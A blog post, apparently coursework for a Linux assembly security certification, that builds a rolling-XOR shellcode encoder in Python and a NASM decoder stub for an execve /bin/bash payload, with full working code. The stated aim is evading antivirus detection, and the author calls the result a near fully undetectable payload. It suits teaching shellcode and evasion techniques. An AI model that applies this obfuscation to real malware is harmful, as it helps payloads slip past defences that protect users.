


In this blog post we will meet what we call a malware’s best friend – Obfuscation. We will create a custom encoder which will obfuscate our actual payload and de-obfuscate it only during runtime.
Obfuscation (in the context of software) is a technique that makes binary and textual data unreadable and/or hard to understand.
– malwarebytes
Why do we do it?
– To thwart detection of our payload
How do we do it?
– Multiple ways: XOR, ROT or as advanced as cutom encryption schemes
What’s the approach?
– Pass raw shellcode through obfuscator, take obfuscated shellcode, feed it to the de-obfuscating stub and execute shellcode once the de-obfuscation routine is complete
I was motivated to implement the following encoding / obfuscation scheme after reading this blog from Malwarebytes which talks about obfuscation techniques implemented in the wild.
We will use execve – /bin/bash as our payload and pass the shellcode via the following encryption routine:
def main():
	payload = (b"\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
	# end_byte = "\x80"
	xor_routine(payload)
def xor_routine(payload):
	c_output = ""
	nasm_output = ""
	xor_key = 0xC4

	for i in bytearray(payload):
		xord = i ^ xor_key
		nasm_output += "0x"
		nasm_output += "%02x," % (xord & 0xff)
		c_output += "\\x"
		c_output += "%02x," % (xord & 0xff)
		xor_key += 1
	# Append a terminator byte to our shellcode
	nasm_end_byte = "0xbb"
	c_end_byte = "\\xbb"
	nasm_output += nasm_end_byte
	c_output += c_end_byte
	print("[+] Shellcode output: "+c_output)
	print("[+] NASM output: "+nasm_output)
if __name__ == '__main__':
	main()
As evident from the code, we are xoring each byte of our execve shellcode starting with our xor key – 0xC4 and incrementing the key value by one for each byte and printing the obfuscated shellcode.
Also, note that we have appended a terminator byte at the end of our shellcode which is not aprt of the shellcode but exists just to mark the end of our shellcode. The signifance of the same will be explained in the decoding stage.

Now for the decoding / de-obfuscating part, we will create our decoder stub in ASM.
So from the above screenshot, we have our encoded shellcode which is XOR’d at every byte starting with the key 0xC4 which increments by one with every byte. For our decoding stub, we will do the opposite of it that is, we will decode each byte of our shellcode with the XOR-key 0xC4, incrementing by one until the last byte of the shellcode is decoded.
The last byte of our shellcode as appended by our encoder stub is “0xbb”. This marks as the end of our decoder routine. As soon as the routine reaches this value, our routine must jump to the shellcode which by then must be in decoded form and ready to execute.
It is very important to confirm that the terminator byte is not part of the shellcode itself or else our decoder stub would stop then and there itself and pass the execution to a half decoded shellcode which will most probably result in a segfault.
Below is the source code for our decoder stub:
global _start
section .text
_start:
	xor ebx, ebx
	jmp short notshellcode ; Jump to encoded shellcode
savestate:
	pop esi ; Pop the address of encoded shellcode in ESI
	mov bl, 0xC4 ; Move our XOR key in bl
decode:
	xor byte [esi], bl 	; XOR current byte with bl -> 0xC4
	inc esi 		; Move to next byte of encoded shellcode
	cmp byte [esi], 0xbb 	; Compare the next byte with our terminator byte "0xbb" to confirm if we hit the end of the shellcode
	jz shellcode		; If yes, jump to shellcode
	;else
	inc bl			; Increment XOR key value
	jmp short decode 	; Jmp to decoder routine.
	; Repeat until last byte is hit
notshellcode:
	call savestate
	shellcode: db 0xf5,0x05,0x96,0xaf,0xaa,0xa8,0xb9,0xa3,0xa4,0xaf,0xa7,0xa1,0xff,0xb9,0xfd,0xfc,0xfb,0xfa,0x5f,0x34,0x88,0x50,0x38,0x88,0x55,0x3c,0x6e,0xd4,0x2d,0x61,0xbb
We compile and link the above shellcode (decoder stub) the usual way with nasm and ld, generate our final shellcode to feed into a C harness.

Compiling and executing it gives us a /bin/bash shell as an output.
There are a few things which can be automated in our encoder stub, such as automatically choosing a terminator byte which is not part of the shellcode and printing it on stdout to inform the user. Also, the XOR key can be dynamically selected and injected into the decoder stub automating the entire process. There’s always room for improvement. Nevertheless, this was an exciting thing to create from scratch!
Now we have a near FUD (fully undetectable) payload and we can certainly use the same technique for other payloads, OS and architectures as well.
हैकर-मानव feels.

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student ID: PA-14690
In the next post, we will analyze three shellcodes from metasploit framework’s msfvenom and present the analysis.